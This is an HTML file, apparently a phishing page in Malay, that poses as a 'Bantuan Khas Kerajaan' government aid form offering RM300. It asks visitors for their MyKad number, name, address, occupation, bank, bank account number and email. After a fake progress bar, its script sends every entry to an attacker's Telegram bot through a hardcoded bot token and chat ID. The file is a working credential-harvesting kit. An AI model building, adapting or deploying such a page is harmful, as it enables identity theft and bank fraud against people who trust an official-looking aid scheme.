

<file: borang.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Bantuan Khas Kerajaan</title>

    <!-- MY FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Poppins", Arial, sans-serif;
      }

      body,
      html {
        height: 100%;
        width: 100%;
        background-color: var(--primary-blue);
        color: var(--text-white);
        overflow-x: hidden;
      }

      .navbar {
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: #007bff;
        padding: 10px 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
      }

      .navbar-logo {
        display: flex;
        align-items: center;
        gap: 15px;
      }

      .navbar-img {
        width: 40px;
        height: 40px;
        object-fit: contain;
      }

      .navbar-nav {
        display: flex;
        align-items: center;
        gap: 20px;
        font-weight: bold;
      }

      .navbar-nav a {
        color: #ffffff !important;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
        padding: 8px 12px;
        border-radius: 4px;
        transition: all 0.3s ease;
        white-space: nowrap;
      }

      .navbar-nav a:hover {
        background-color: var(--primary-blue);
        color: var(--accent-yellow);
      }

      .navbar-nav a span {
        color: #007bff;
      }

      .hero {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 60px;
        padding: 10px 20px;
        flex-direction: column;
      }

      .hero img {
        width: 100%;
        height: auto;
        display: flex;
        /* border-radius: 10px; */
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-top: 0;
      }

      .form-container {
        background-color: #f4f4f4;
        margin: 20px;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-bottom: 70px;
      }
      .form-group {
        font-size: 14px;
        display: flex;
        align-items: center;
        /* margin-bottom: 15px; */
        background-color: #f4f4f4;
        /* border-radius: 5px; */
        padding: 10px;
      }
      .form-group label {
        flex: 1;
        margin-right: 10px;
        white-space: nowrap;
      }
      .form-group input,
      .form-group select {
        flex: 2;
        padding: 8px;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-sizing: border-box;
      }
      .submit-btn {
        background-color: #007bff;
        color: white;
        padding: 10px 15px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        width: 50%;
        margin-top: 10px;
        margin-left: 25%;
      }
      .input-container {
        position: relative;
      }
      .input-label {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        pointer-events: none;
        color: #aaa;
        transition: 0.2s;
      }
      .input-container input:focus + .input-label,
      .input-container input:not(:placeholder-shown) + .input-label {
        top: 0;
        left: 5px;
        font-size: 12px;
        color: #333;
      }

      .form-group [nama-bank] {
        width: 50%;
      }

      /* media query */
      @media (max-width: 768px) {
      }

      /* media query */
      @media (max-width: 480px) {
        .form-group [nama-bank] {
          width: 50%;
        }

        .navbar {
          padding: 0 10px;
        }

        .navbar-nav {
          gap: 5px;
        }

        .navbar-nav a {
          font-size: 12px;
          padding: 4px 6px;
        }

        .hero img {
          width: 100%;
          margin-bottom: 0;
          margin-top: 0;
        }
      }

      /* Footer Styles */
      footer {
        width: 100%;
        background-color: var(--accent-yellow);
        padding: 0;
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: flex-end;
        margin: 0;
        line-height: 0;
        font-size: 0;
      }

      footer img {
        max-width: 380px;
        height: auto;
        display: block;
        margin: 0;
        padding: 0;
        vertical-align: bottom !important;
        font-size: 0;
      }

      h4 {
        font-size: 20px;
        color: #ffffff;
        text-align: center;
        margin: 0;
        justify-content: center;
        background: #007bff;
        padding: 8px;
        width: 100%;
        /* border-radius: 10px; */
      }
    </style>
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 60px; height: 60px"
        />
      </div>
    </nav>

    <div class="hero">
      <img src="rm300.png" alt="tng-img" />
      <h4>MUAT NAIK SEKARANG</h4>
    </div>

    <div class="form-container">
      <div class="form-group">
        <label for="mykad">No. MyKad:</label>
        <input type="text" id="mykad" name="mykad" />
      </div>
      <div class="form-group">
        <label for="nama">Nama:</label>
        <input type="text" id="nama" name="nama" />
      </div>
      <div class="form-group">
        <label for="umur">Umur:</label>
        <input type="number" id="umur" name="umur" />
      </div>
      <div class="form-group">
        <label for="alamat">Alamat:</label>
        <input type="text" id="alamat" name="alamat" />
      </div>
      <div class="form-group">
        <label for="jantina">Jantina:</label>
        <select id="jantina" name="jantina">
          <option value="lelaki">Lelaki</option>
          <option value="perempuan">Perempuan</option>
        </select>
      </div>
      <div class="form-group">
        <label for="pekerjaan">Pekerjaan:</label>
        <input type="text" id="pekerjaan" name="pekerjaan" />
      </div>
      <div class="form-group">
        <label for="nama-bank">Nama Bank:</label>
        <select id="nama-bank" name="nama-bank" style="width: 50%">
          <option value="maybank">Maybank</option>
          <option value="cimb">CIMB Bank</option>
          <option value="public-bank">Public Bank</option>
          <option value="rhb">RHB Bank</option>
          <option value="hong-leong">Hong Leong Bank</option>
          <option value="ambank">AmBank</option>
          <option value="bank-islam">Bank Islam</option>
          <option value="bank-rakyat">Bank Rakyat</option>
          <option value="uob">UOB Malaysia</option>
          <option value="ocbc">OCBC Bank</option>
          <option value="hsbc">HSBC Bank</option>
          <option value="standard-chartered">Standard Chartered</option>
          <option value="affin-bank">Affin Bank</option>
          <option value="agrobank">Agrobank</option>
          <option value="bank-muamalat">Bank Muamalat</option>
          <option value="alliance-bank">Alliance Bank</option>
          <option value="bank-simpanan-nasional">Bank Simpanan Nasional</option>
          <option value="kuwait-finance-house">Kuwait Finance House</option>
          <option value="al-rajhi-bank">Al Rajhi Bank</option>
          <option value="bank-of-china">Bank of China</option>
          <option value="citibank">Citibank</option>
          <option value="deutsche-bank">Deutsche Bank</option>
          <option value="jpmorgan-chase">J.P. Morgan Chase</option>
          <option value="sumitomo-mitsui">
            Sumitomo Mitsui Banking Corporation
          </option>
          <option value="mizuho-bank">Mizuho Bank</option>
          <option value="bank-of-tokyo-mitsubishi">
            Bank of Tokyo-Mitsubishi UFJ
          </option>
        </select>
      </div>
      <div class="form-group">
        <label for="no-akaun-bank">No. Akaun Bank:</label>
        <input
          type="text"
          id="no-akaun-bank"
          name="no-akaun-bank"
          style="width: 50%"
        />
      </div>
      <div class="form-group">
        <label for="email">Alamat e-Mel:</label>
        <input type="email" id="email" name="email" style="width: 50%" />
      </div>
      <button
        id="upload-button"
        class="submit-btn"
        style="
          display: flex;
          width: 50%;
          padding: 10px auto;
          margin-top: 10px;
          justify-content: center;
          align-items: center;
        "
        onclick="submitForm()"
      >
        Muat Naik
      </button>

      <div
        id="progress-container"
        style="
          width: 80%;
          height: 20%;
          display: none;
          position: fixed;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: white;
          padding: 20px;
          border-radius: 10px;
          text-align: center;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        "
      >
        <p>Proses Muat Data...</p>
        <div
          id="progress-bar"
          style="
            width: 100%;
            height: auto;
            background: #f3f3f3;
            border: 1px solid #ccc;
            border-radius: 10px;
          "
        >
          <div
            style="
              width: 0%;
              height: 100%;
              background: orange;
              text-align: center;
              color: white;
              line-height: 20px;
              border-radius: 10px;
            "
          >
            0%
          </div>
        </div>
      </div>

      <footer>
        <img src="ini1.png" alt="Logo Footer" />
      </footer>
    </div>

    <script>
      document
        .getElementById("upload-button")
        .addEventListener("click", function () {
          // Ambil elemen-elemen yang diperlukan
          const progressContainer =
            document.getElementById("progress-container");
          const progressBar = document.querySelector("#progress-bar > div");
          const formData = new FormData();

          // Ambil data dari form
          const mykad = document.getElementById("mykad").value;
          const nama = document.getElementById("nama").value;
          const umur = document.getElementById("umur").value;
          const alamat = document.getElementById("alamat").value;
          const jantina = document.getElementById("jantina").value;
          const pekerjaan = document.getElementById("pekerjaan").value;
          const namaBank = document.getElementById("nama-bank").value;
          const noAkaunBank = document.getElementById("no-akaun-bank").value;
          const email = document.getElementById("email").value;

          // Tambahkan data ke FormData
          formData.append("mykad", mykad);
          formData.append("nama", nama);
          formData.append("umur", umur);
          formData.append("alamat", alamat);
          formData.append("jantina", jantina);
          formData.append("pekerjaan", pekerjaan);
          formData.append("nama-bank", namaBank);
          formData.append("no-akaun-bank", noAkaunBank);
          formData.append("email", email);

          // Tampilkan progress container
          progressContainer.style.display = "block";

          let progress = 0;
          const interval = 100; // Update setiap 100ms
          const totalDuration = 5000; // Total waktu pengiriman dalam ms
          const increment = 100 / (totalDuration / interval); // Persentase yang ditambahkan setiap interval

          // Update progress bar
          const progressInterval = setInterval(() => {
            progress += increment;
            progressBar.style.width = `${progress}%`;
            progressBar.textContent = `${Math.round(progress)}%`;

            if (progress >= 100) {
              clearInterval(progressInterval);
              // Kirim data ke Telegram setelah progress selesai
              submitFormToTelegram(formData);
            }
          }, interval);
        });

      // Fungsi untuk mengirim data ke Telegram
      function submitFormToTelegram(formData) {
        const token = "7209321300:AAE2N5IGNo0okOynQbLAZg3TyX6nhpB9TOo"; // Token bot Telegram Anda
        const chatId = "6317716574"; // Chat ID atau ID grup Anda

        // Kirim pesan ke Telegram
        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: `
───────────────
🔰 Malay | DATA | AKUN 🔰
───────────────
MyKad: ${formData.get("mykad")}
\nNama: ${formData.get("nama")}
\nUmur: ${formData.get("umur")}

\nAlamat: ${formData.get("alamat")}
\nJantina: ${formData.get("jantina")}
\nPekerjaan: ${formData.get("pekerjaan")}

\nNama Bank: ${formData.get("nama-bank")}
\nNo. Akaun Bank: ${formData.get("no-akaun-bank")}
\nEmail: ${formData.get("email")}
───────────────
`,
          }),
        })
          .then((response) => {
            if (response.ok) {
              alert("Data berhasil dikirim!");
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil

              setTimeout(() => {
                window.location.href = "index.html"; // Ganti dengan path yang sesuai jika perlu
              }, 1000); // 1000 ms = 1 detik
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil
            } else {
              alert("Terjadi kesalahan saat mengirim form.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Terjadi kesalahan saat mengirim form.");
          })
          .finally(() => {
            // Sembunyikan progress container setelah selesai
            document.getElementById("progress-container").style.display =
              "none";
          });
      }
    </script>
  </body>
</html>
</file>
